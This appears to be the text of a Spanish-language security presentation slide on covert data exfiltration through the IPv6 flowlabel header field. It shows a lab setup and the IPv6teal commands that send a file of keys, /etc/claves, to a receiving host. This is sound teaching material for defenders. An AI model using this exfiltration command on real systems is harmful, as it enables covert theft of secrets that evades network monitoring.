 Mitigación de vulnerabilidades
Exfiltración de datos vía el campo de encabezado IPv6 flowlabel.
Este campo se puede utilizar para crear canales de comunicación secretos, almacenando y transmitiendo datos
sin que el tráfico se identifique como sospechoso.
Escenario 4: Exfiltración de datos con IPv6teal. El script de exfiltración envía 1 paquete IPv6 por cada 20 bits de
datos y el script del receptor reconstruye los datos leyendo el campo flowlabel.
eth1: 2001:db8:aaaa:1::10/64
IPv6Teal Server
Nokia Switch
IPv6Teal Cliente
┌──(root㉿PC3)-[/IPv6teal]
└─#python3 receive.py claves
┌──(root㉿PC4)-[/IPv6teal]
└─#python3 exfiltrate.py /etc/claves 2001:db8:aaaa:1::10
Fuentes: https://github.com/christophetd/IPv6teal
https://blog.lacnic.net/los-riesgos-de-ignorar-ipv6-en-su-red/
Ernesto Sánchez